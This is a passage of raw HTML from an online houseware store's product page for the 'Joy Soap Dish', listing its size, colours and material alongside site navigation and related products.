ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/about/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About</span></a></li><li id="menu-item-2023" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2023 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2023 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2025" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2025 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#kidsware"><span class="ubermenu-target-title ubermenu-target-text">Kidsware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2025 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2043" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2043 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/lunch-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Lunch Boxes</span></a></li><li id="menu-item-2045" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2045 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/water-bottles/"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-2041" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2041 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/furniture/"><span class="ubermenu-target-title ubermenu-target-text">Furniture</span></a></li><li id="menu-item-2044" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2044 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/storage/"><span class="ubermenu-target-title ubermenu-target-text">Storage</span></a></li><li id="menu-item-2042" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2042 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/infant/"><span class="ubermenu-target-title ubermenu-target-text">Infant</span></a></li><li id="menu-item-2040" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/dining/"><span class="ubermenu-target-title ubermenu-target-text">Dining</span></a></li><li id="menu-item-2037" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kidsware/mugs/"><span class="ubermenu-target-title ubermenu-target-text">Mugs</span></a></li></ul></li><li id="menu-item-2026" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2026 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#kitchenware"><span class="ubermenu-target-title ubermenu-target-text">Kitchenware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2026 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2051" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2051 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/storage-containers/"><span class="ubermenu-target-title ubermenu-target-text">Storage Containers</span></a></li><li id="menu-item-2048" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2048 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/food-conatiners-and-keepers/"><span class="ubermenu-target-title ubermenu-target-text">Food containers &amp; Keepers</span></a></li><li id="menu-item-2049" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2049 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/lunch-carriers/"><span class="ubermenu-target-title ubermenu-target-text">Lunch Carriers</span></a></li><li id="menu-item-2046" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2046 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/airtight-jars/"><span class="ubermenu-target-title ubermenu-target-text">Airtight Jars</span></a></li><li id="menu-item-2050" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current_page_parent ubermenu-item-2050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/organizers/"><span class="ubermenu-target-title ubermenu-target-text">Organizers</span></a></li><li id="menu-item-2047" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2047 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/bowls-kitchenware/"><span class="ubermenu-target-title ubermenu-target-text">Bowls</span></a></li><li id="menu-item-2052" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/kitchenware/utilities-kitchenware/"><span class="ubermenu-target-title ubermenu-target-text">Utilities</span></a></li></ul></li><li id="menu-item-2029" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#serveware"><span class="ubermenu-target-title ubermenu-target-text">Serveware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2029 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2062" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/food-warmers/"><span class="ubermenu-target-title ubermenu-target-text">Food Warmers</span></a></li><li id="menu-item-2063" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2063 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/serving-trays-bucket/"><span class="ubermenu-target-title ubermenu-target-text">Serving Trays &amp; Bucket</span></a></li><li id="menu-item-2061" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/compartment-trays/"><span class="ubermenu-target-title ubermenu-target-text">Compartment Trays</span></a></li><li id="menu-item-2064" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/serveware/condiment-jar-coaster/"><span class="ubermenu-target-title ubermenu-target-text">Condiment Jars &amp; Coasters</span></a></li></ul></li><li id="menu-item-2024" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2024 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#drinkware"><span class="ubermenu-target-title ubermenu-target-text">Drinkware</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2024 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2038" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/tumblers/"><span class="ubermenu-target-title ubermenu-target-text">Tumblers</span></a></li><li id="menu-item-2039" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/water-bottles-drinkware/"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-2596" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/jugs/"><span class="ubermenu-target-title ubermenu-target-text">Jugs</span></a></li><li id="menu-item-2035" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/drinkware/glass-bottles/"><span class="ubermenu-target-title ubermenu-target-text">Glass Bottles</span></a></li></ul></li><li id="menu-item-2027" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2027 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#organizing-cleaning"><span class="ubermenu-target-title ubermenu-target-text">Organizing &#038; Cleaning</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2027 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2056" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/storage-organizing/"><span class="ubermenu-target-title ubermenu-target-text">Storage &amp; Organizing</span></a></li><li id="menu-item-2053" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-2053 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/bathroom-cleaning/"><span class="ubermenu-target-title ubermenu-target-text">Bathroom &amp; Cleaning</span></a></li><li id="menu-item-2055" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2055 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/dustbins/"><span class="ubermenu-target-title ubermenu-target-text">Dustbins</span></a></li><li id="menu-item-2054" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/organizing-cleaning/decor/"><span class="ubermenu-target-title ubermenu-target-text">Decor</span></a></li></ul></li><li id="menu-item-2028" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2028 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-parent-page/#outdoor"><span class="ubermenu-target-title ubermenu-target-text">Outdoor</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2028 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2060" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/water-coolers/"><span class="ubermenu-target-title ubermenu-target-text">Water Coolers</span></a></li><li id="menu-item-2058" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/insulated-jugs/"><span class="ubermenu-target-title ubermenu-target-text">Insulated Jugs</span></a></li><li id="menu-item-2059" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/travel-bottles/"><span class="ubermenu-target-title ubermenu-target-text">Travel Bottles</span></a></li><li id="menu-item-2057" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/product-category/outdoor/furniture-outdoor/"><span class="ubermenu-target-title ubermenu-target-text">Furniture</span></a></li></ul></li></ul></li><li id="menu-item-2022" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2022 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/oem/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">OEM</span></a></li><li id="menu-item-2021" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2021 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/faqs/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li><li id="menu-item-2020" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2020 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://appollohouseware.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
			<div class="col-md-4 p-0 header_right_col mobile_icon">
         <div class="righ-header">
         <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
                <a class="catlogue-btn " href="https://appollostore.com/" target="_blank"><button type="button" class="catlogue-btn">SHOP NOW</button> </a>
            </div>
            <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
			<a href="https://online.fliphtml5.com/aaeaf/yncf/index.html" target="_blank"><button type="button" class="catlogue-btn">CATALOGUE</button></a>                 </div>
            
            <div class="catelogue-dropdown-wrapper d-none">
               <div class="dropdown">
                  <button class="btn btn-primary dropdown-toggle" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  <i class="fa-solid fa-globe"></i>	
                  ENG
                  <span class="caret"></span></button>
                  <ul class="dropdown-menu">
                     <li><a href="#">ENG</a></li>
                     <li><a href="#">Ar</a></li>
                  </ul>
               </div>
            </div>
         </div>
      </div>
		</div><!-- .offcanvas -->

		<div class="col-md-4 p-0 header_right_col desktop_icon">
         <div class="righ-header">
         <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
                <a class="catlogue-btn " href="https://appollostore.com/" target="_blank"><button type="button" class="catlogue-btn">SHOP NOW</button> </a>
            </div>
            <div class="catelogue-btn-wrapper" style="margin-right: 9px;">
               <a href="https://online.fliphtml5.com/aaeaf/yncf/index.html" target="_blank"><button type="button" class="catlogue-btn">CATALOGUE</button></a> </div>
            
            <div class="catelogue-dropdown-wrapper d-none">
               <div class="dropdown">
                  <button class="btn btn-primary dropdown-toggle" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  <i class="fa-solid fa-globe"></i>	
                  ENG
                  <span class="caret"></span></button>
                  <ul class="dropdown-menu">
                     <li><a href="#">ENG</a></li>
                     <li><a href="#">Ar</a></li>
                  </ul>
               </div>
            </div>
         </div>
      </div>
	
	</div><!-- .container(-fluid) -->

</nav>
<!-- .site-navigation -->


<style>
	a{
		text-decoration: none;
	}
</style>
	</header>
	<!-- #wrapper-navbar end -->


	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="col-md content-area" id="primary">
<main class="site-main" id="main"><nav class="woocommerce-breadcrumb"><a href="https://appollohouseware.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://appollohouseware.com/product-category/organizing-cleaning/">Organizing &amp; Cleaning</a>&nbsp;&#47;&nbsp;<a href="https://appollohouseware.com/product-category/organizing-cleaning/bathroom-cleaning/">Bathroom &amp; Cleaning</a>&nbsp;&#47;&nbsp;Joy Soap Dish</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2117" class="product type-product post-2117 status-publish first instock product_cat-bathroom-cleaning product_cat-organizing-cleaning has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware-100x100.webp" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware.webp"><img width="600" height="600" src="https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware-600x600.webp" class="wp-post-image" alt="" title="Joy Soap Dish - Appollo Houseware" data-caption="" data-src="https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware.webp" data-large_image="https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware.webp" data-large_image_width="850" data-large_image_height="850" decoding="async" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware-600x600.webp 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware-300x300.webp 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware-150x150.webp 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware-768x768.webp 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware-100x100.webp 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Joy-Soap-Dish-Appollo-Houseware.webp 850w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Joy Soap Dish</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Product Dimension:</strong><br />
13 x 9 x 3.5cm</p>
<p><strong>Colors:</strong></p>
<p>Red, Blue, Green, Pink, Peach, White</p>
</div>
<h2 class="product_desc">Product Description</h2><div class="second_content"><ul>
<li data-spm-anchor-id="a2a0e.pdp.product_detail.i0.3ab276427eYd6O">Small Size Soap Dish</li>
<li>Unique clear design</li>
<li>Joy Soap Dishes for Washroom &amp; Kitchen use.</li>
<li>99% Pure Virgin Plastic</li>
</ul>
<p><strong>Product Dimension:</strong><br />
13 x 9 x 3.5cm</p>
<p><strong>Colors:</strong></p>
<p>Red, Blue, Green, Pink, Peach, White</p>
</div>
	
	<form class="cart" action="https://appollohouseware.com/product/joy-soap-dish/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697317ff7ef54">Joy Soap Dish quantity</label>
		<input
			type="number"
			id="quantity_697317ff7ef54"
			class="input-text qty text form-control"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2117" class="btn btn-outline-primary"></button>

			</form>

	
	<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://appollohouseware.com/product-category/organizing-cleaning/bathroom-cleaning/" rel="tag">Bathroom &amp; Cleaning</a>, <a href="https://appollohouseware.com/product-category/organizing-cleaning/" rel="tag">Organizing &amp; Cleaning</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li data-spm-anchor-id="a2a0e.pdp.product_detail.i0.3ab276427eYd6O">Small Size Soap Dish</li>
<li>Unique clear design</li>
<li>Joy Soap Dishes for Washroom &amp; Kitchen use.</li>
<li>99% Pure Virgin Plastic</li>
</ul>
<p><strong>Product Dimension:</strong><br />
13 x 9 x 3.5cm</p>
<p><strong>Colors:</strong></p>
<p>Red, Blue, Green, Pink, Peach, White</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2078 status-publish first instock product_cat-organizing-cleaning product_cat-storage-organizing has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/grace-basket-m-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Grace-Basket-M-2-Appollo-Houseware-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Grace-Basket-M-2-Appollo-Houseware-300x300.webp 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Grace-Basket-M-2-Appollo-Houseware-150x150.webp 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Grace-Basket-M-2-Appollo-Houseware-768x768.webp 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Grace-Basket-M-2-Appollo-Houseware-600x600.webp 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Grace-Basket-M-2-Appollo-Houseware-100x100.webp 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Grace-Basket-M-2-Appollo-Houseware.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Grace Basket M-2</h2>
</a><a href="?add-to-cart=2078" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2078" data-product_sku="" aria-label="Add &ldquo;Grace Basket M-2&rdquo; to your cart" rel="nofollow"></a></li>

			
					<li class="product type-product post-2099 status-publish instock product_cat-organizing-cleaning product_cat-storage-organizing has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/right-hanger-6pcs-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Right-Hanger-6pcs-Pack-Appollo-Houseware-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Right-Hanger-6pcs-Pack-Appollo-Houseware-300x300.webp 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Right-Hanger-6pcs-Pack-Appollo-Houseware-150x150.webp 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Right-Hanger-6pcs-Pack-Appollo-Houseware-768x768.webp 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Right-Hanger-6pcs-Pack-Appollo-Houseware-600x600.webp 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Right-Hanger-6pcs-Pack-Appollo-Houseware-100x100.webp 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Right-Hanger-6pcs-Pack-Appollo-Houseware.webp 850w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Right Hanger (6pcs Pack)</h2>
</a><a href="?add-to-cart=2099" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2099" data-product_sku="" aria-label="Add &ldquo;Right Hanger (6pcs Pack)&rdquo; to your cart" rel="nofollow"></a></li>

			
					<li class="product type-product post-2115 status-publish instock product_cat-bathroom-cleaning product_cat-organizing-cleaning has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/splash-spray-bottle-m-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Splash-Spray-Bottle-M-2-Appollo-Houseware-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Splash-Spray-Bottle-M-2-Appollo-Houseware-300x300.webp 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Splash-Spray-Bottle-M-2-Appollo-Houseware-150x150.webp 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Splash-Spray-Bottle-M-2-Appollo-Houseware-768x768.webp 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Splash-Spray-Bottle-M-2-Appollo-Houseware-600x600.webp 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Splash-Spray-Bottle-M-2-Appollo-Houseware-100x100.webp 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Splash-Spray-Bottle-M-2-Appollo-Houseware.webp 850w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Splash Spray Bottle M-2</h2>
